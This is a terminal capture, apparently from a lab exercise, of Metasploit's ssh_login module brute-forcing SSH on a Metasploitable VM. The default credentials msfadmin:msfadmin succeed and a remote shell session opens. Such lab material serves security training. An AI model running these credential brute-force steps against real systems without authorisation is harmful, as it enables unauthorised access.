 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.12.6:22 - Starting bruteforce
[+] 192.168.12.6:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.12.5:38407 → 192.168.12.6:22) at 2023-12-08 01:06:22 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH kali @   192.168.12.5:38407 → 192.168.12.6:22 (192.168.12.6)
msf6 auxiliary(scanner/ssh/ssh_login) >